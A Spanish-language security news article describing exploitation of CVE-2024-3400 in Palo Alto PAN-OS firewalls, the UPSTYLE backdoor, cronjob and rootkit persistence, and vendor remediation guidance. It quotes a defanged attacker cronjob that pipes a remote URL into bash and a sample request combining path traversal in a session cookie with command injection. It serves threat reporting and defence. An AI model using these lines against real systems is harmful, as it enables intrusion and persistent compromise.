

La comunidad de ciberseguridad ha estado recientemente inmersa en discusiones sobre CVE-2024-3400, una vulnerabilidad crítica que afecta el PAN-OS de Palo Alto Networks , utilizado en sus populares productos de firewall. Esta vulnerabilidad ha experimentado un aumento en las actividades de explotación luego del lanzamiento de un código de prueba de concepto (PoC), lo que generó respuestas urgentes tanto de los expertos en ciberseguridad como de Palo Alto Networks.

DESCRIPCIÓN GENERAL DE CVE-2024-3400

CVE-2024-3400 está categorizada como una vulnerabilidad de ejecución remota de código no autenticado que podría permitir a los atacantes ejecutar código arbitrario en el dispositivo afectado sin necesidad de autenticación previa. La falla es particularmente preocupante porque puede explotarse de forma remota, lo que podría brindar a los atacantes un acceso profundo a las defensas de la red.

La vulnerabilidad CVE-2024-3400 en PAN-OS de Palo Alto Networks, objetivo de la Operación MidnightEclipse, ha sido aprovechada recientemente para exploits más sofisticados, incluido el despliegue de la puerta trasera UPSTYLE y la creación de cronjobs maliciosos. Este examen detallado destaca el alcance actual del ataque, con información derivada de investigaciones de ciberseguridad en curso.

ALCANCE ACTUAL DEL ATAQUE

La explotación de CVE-2024-3400 se ha convertido en un vector de ataque multifacético, utilizado principalmente por actores de amenazas sofisticados. Estos actores emplean una combinación de ejecución directa de comandos y mecanismos avanzados de persistencia para mantener el acceso y el control sobre los sistemas comprometidos. La puerta trasera UPSTYLE y las actividades cronjob asociadas representan dos de los componentes más críticos de este ataque:

- Implementación de puerta trasera de UPSTYLE : en los ataques observados, los actores malintencionados utilizaron solicitudes HTTP diseñadas para explotar la vulnerabilidad y, posteriormente, ejecutaron comandos de shell para descargar y ejecutar el script de puerta trasera de UPSTYLE desde servidores remotos. Este script suele estar alojado en servidores web comprometidos, con direcciones que parecen

144.172.79[.]92/update.pyestar involucradas en la distribución. - Creación de cronjobs para acceso persistente : para aumentar su control, también se ha observado que los atacantes crean cronjobs en sistemas comprometidos. Estos cronjobs están diseñados para ejecutar comandos automáticamente a intervalos regulares, obteniendo instrucciones de URL como

hxxp://172.233.228[.]93/policy | bash. Este método garantiza que incluso si se detecta y elimina la puerta trasera inicial, los atacantes conservan un método de reingreso.

INFORMACIÓN TÉCNICA SOBRE UPSTYLE Y ACTIVIDADES DE CRONJOB

La ejecución técnica de estos componentes implica varias técnicas sofisticadas:

- Ejecución de comandos : el exploit inicial permite a los atacantes ejecutar comandos de shell arbitrarios de forma remota. Esta capacidad se utiliza para instalar la puerta trasera UPSTYLE, modificar configuraciones del sistema y configurar nuevas rutas de red para filtrar datos de forma segura.

- Manipulación de archivos : las actividades posteriores a la explotación incluyen la modificación de archivos del sistema para ocultar la presencia de software malicioso. Esto a menudo implica alterar registros y otras huellas digitales que podrían usarse para detectar la intrusión.

- Persistencia automatizada : los cronjobs están configurados para ejecutarse cada minuto, una táctica que proporciona a los atacantes acceso casi constante al sistema y la capacidad de enviar rápidamente actualizaciones o nuevos comandos al sistema comprometido.

EXPLOTACIÓN ACTIVA Y LIBERACIÓN DE POC

Los informes de varias empresas de ciberseguridad, incluidas Kroll y Zscaler, han destacado la explotación activa y oportunista de esta vulnerabilidad por parte de numerosos actores de amenazas. La facilidad del exploit, agravada por el lanzamiento de una PoC, ha convertido a CVE-2024-3400 en un objetivo preferido para actividades maliciosas destinadas a infiltrarse y comprometer redes empresariales.

Los detalles de exploits compartidos en plataformas como GitHub revelan cómo los atacantes pueden utilizar técnicas de recorrido de ruta combinadas con solicitudes HTTP diseñadas para manipular el sistema operativo del firewall, lo que lleva a la ejecución remota no autorizada de código. La capacidad de estos ataques para eludir las capas de seguridad tradicionales subraya la gravedad de la vulnerabilidad.

Mecanismo de explotación: la explotación de CVE-2024-3400 implica una serie de pasos sofisticados que permiten a los atacantes eludir la autenticación y ejecutar código arbitrario. Estos son los elementos técnicos clave involucrados:

- Travesía de ruta: el vector inicial del ataque utiliza una falla de recorrido de ruta en la interfaz de administración web. Los atacantes crean solicitudes HTTP maliciosas que manipulan el sistema de archivos para acceder a áreas que normalmente están restringidas. Esto generalmente se logra mediante entradas que incluyen secuencias “../” o métodos similares para navegar por el sistema de archivos.

- Inyección de comandos: después de obtener acceso a áreas restringidas, los atacantes aprovechan las vulnerabilidades de inyección de comandos. Al insertar comandos maliciosos en scripts o líneas de comandos que el sistema ejecuta erróneamente, los atacantes pueden iniciar acciones no autorizadas en el dispositivo.

- Ejecución remota de código (RCE): la culminación del exploit permite a los atacantes ejecutar código arbitrario con los mismos privilegios que el sistema operativo del firewall. Esto puede llevar al control total del sistema, la manipulación de datos y el inicio de nuevos ataques desde el dispositivo comprometido.

EXPLOTACIÓN DE PRUEBA DE CONCEPTO (POC)

La prueba de concepto que circuló en los círculos de ciberseguridad demostró una aplicación práctica de las técnicas de explotación antes mencionadas. La PoC suele ser un script o un conjunto de instrucciones que explotan la vulnerabilidad para demostrar su existencia y su potencial de daño. En el caso de CVE-2024-3400, los detalles del PoC son los siguientes:

- Script de explotación: los scripts disponibles públicamente muestran cómo los atacantes pueden realizar automáticamente el exploit mediante solicitudes HTTP simples. Estos scripts suelen compartirse en plataformas de codificación como GitHub o foros de ciberseguridad.

- Manipulación de solicitudes HTTP: la PoC a menudo incluye ejemplos de solicitudes HTTP que inducen la vulnerabilidad. Por ejemplo, una solicitud HTTP podría incluir un recorrido de ruta combinado con una inyección de comando como:vbnetCopiar código

POST /ssl-vpn/hipreport.esp HTTP/1.1 Host: vulnerable-host Cookie: SESSID=../../../../../../var/cmd; command-to-execute - Cargas útiles maliciosas: estas cargas útiles están diseñadas para realizar acciones específicas en el dispositivo comprometido, como abrir un shell inverso, modificar las reglas del firewall o filtrar datos confidenciales.

RESPUESTA DE PALO ALTO NETWORKS

En respuesta a la creciente amenaza, Palo Alto Networks ha publicado varias actualizaciones de seguridad y orientación detallada para mitigación. La compañía reconoció la PoC y sus implicaciones, instando a todos los usuarios de las versiones PAN-OS afectadas a actualizar sus sistemas inmediatamente al último firmware.



AMENAZAS PERSISTENTES A PESAR DE LA REMEDIACIÓN

- Rootkits persistentes : El investigador indica que han desarrollado una carga útil que puede sobrevivir no solo a los restablecimientos operativos sino también a los restablecimientos de fábrica. Este tipo de malware, a menudo denominado rootkit, se incrusta profundamente en el sistema, de modo que los procesos de limpieza estándar no lo borran. Los rootkits pueden interceptar y alterar procesos estándar del sistema operativo para ocultar su presencia, lo que hace que la detección y eliminación sean particularmente difíciles.

- Persistencia post-explotación : se mencionan técnicas de persistencia post-explotación que siguen siendo efectivas incluso después de que se haya reiniciado el dispositivo o se hayan aplicado actualizaciones de firmware. Esto significa que simplemente restablecer el dispositivo a la configuración de fábrica o actualizar su firmware no es suficiente para garantizar que esté libre de riesgos. Las técnicas de persistencia desarrolladas pueden resistir estas acciones correctivas típicas.

- Barrera de entrada baja : el investigador señala que la creación de un rootkit tan persistente no requiere habilidades avanzadas, lo que sugiere que incluso atacantes menos sofisticados podrían desplegar amenazas similares. Esto reduce la barrera de entrada para ejecutar ataques altamente efectivos y persistentes en sistemas vulnerables.

- Se necesita reemplazo de hardware físico : debido a la resistencia del rootkit y su profunda integración en el sistema, el investigador recomienda un intercambio físico completo del hardware afectado o una inspección y validación exhaustiva fuera de línea del firmware y el BIOS por parte de un especialista. Esto se sugiere como la única forma segura de eliminar este tipo de malware arraigado, lo que resalta la gravedad y profundidad de la posible violación de seguridad.

GUÍA PSIRT ACTUALIZADA

- Reconocimiento de persistencia : El Equipo de respuesta a incidentes de seguridad de productos (PSIRT) de Palo Alto Networks ha actualizado sus directrices para reconocer que el malware puede persistir a través de actualizaciones y restablecimientos de fábrica. Esta es una admisión importante que ayuda a los usuarios a comprender el potencial de riesgos continuos incluso después de aplicar lo que normalmente se consideran medidas de mitigación integrales.

- Seguridad después de la aplicación de parches : si bien la aplicación temprana de parches es fundamental, la guía actualizada sugiere que el simple hecho de aplicar parches temprano no garantiza la seguridad contra atacantes sofisticados que puedan haber habilitado mecanismos de persistencia. Es posible que los usuarios que parchearon sus sistemas inmediatamente después de que se revelara la vulnerabilidad deban considerar medidas adicionales para garantizar que sus sistemas sean seguros.

RECOMENDACIONES

Dada la naturaleza de esta amenaza persistente, las organizaciones y las personas que utilizan los productos de Palo Alto Networks afectados deben considerar las siguientes acciones:

- Reemplazo físico : cuando sea posible, reemplace el hardware potencialmente comprometido para eliminar cualquier posibilidad de amenazas persistentes.

- Revisión de especialistas : interactúe con especialistas en ciberseguridad para realizar comprobaciones exhaustivas fuera de línea del firmware y el BIOS para garantizar que no queden elementos del rootkit u otro malware.

- Monitoreo mejorado : implemente monitoreo y registro mejorados para detectar cualquier signo de actividad de rootkit u otros comportamientos inusuales que indiquen un sistema comprometido.

- Prácticas de seguridad integrales : continúe aplicando las mejores prácticas de seguridad, incluidas actualizaciones periódicas, controles de acceso estrictos y auditorías de seguridad frecuentes para identificar y mitigar amenazas.

La explotación de CVE-2024-3400 tiene implicaciones importantes para la seguridad de la red, particularmente para las empresas que dependen de los firewalls de Palo Alto para proteger su infraestructura crítica. La vulnerabilidad expone estas redes a posibles espionaje, violaciones de datos y otras actividades maliciosas si no se aborda de inmediato.

Los expertos en seguridad recomiendan implementar una estrategia de defensa de múltiples capas que incluya actualizaciones periódicas, monitoreo de actividad inusual en la red y empleo de soluciones avanzadas de detección de amenazas. Además, se recomienda a las empresas que revisen y fortalezcan sus planes de respuesta a incidentes para reaccionar rápidamente ante cualquier infracción que pueda ocurrir.

Es un conocido experto en seguridad móvil y análisis de malware. Estudió Ciencias de la Computación en la NYU y comenzó a trabajar como analista de seguridad cibernética en 2003. Trabaja activamente como experto en antimalware. También trabajó para empresas de seguridad como Kaspersky Lab. Su trabajo diario incluye investigar sobre nuevos incidentes de malware y ciberseguridad. También tiene un profundo nivel de conocimiento en seguridad móvil y vulnerabilidades móviles.

Envía tips de noticias a info@noticiasseguridad.com o www.instagram.com/iicsorg/

También puedes encontrarnos en Telegram www.t.me/noticiasciberseguridad